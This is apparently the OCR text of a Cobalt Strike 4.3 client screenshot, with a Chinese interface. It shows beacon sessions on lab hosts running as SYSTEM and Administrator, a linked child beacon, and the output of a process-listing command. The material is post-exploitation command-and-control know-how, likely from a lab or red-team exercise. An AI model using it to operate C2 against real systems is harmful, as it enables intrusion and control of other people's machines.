 aggressor-Aggressor qterminal cobaltstrike4.3 05:04 AM
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 13ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 13ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 13ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 43ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X
[+] established link to child beacon: 10.10.10.138
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 48 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System x64 0
204 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
216 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
308 300 csrss.exe x64 0 NT AUTHORITY\SYSTEM
408 300 wininit.exe x64 0 NT AUTHORITY\SYSTEM
496 408 services.exe x64 0 NT AUTHORITY\SYSTEM
504 408 lsass.exe x64 0 NT AUTHORITY\SYSTEM
[12SERVER5] Administrator */3404 last: 43ms
beacon>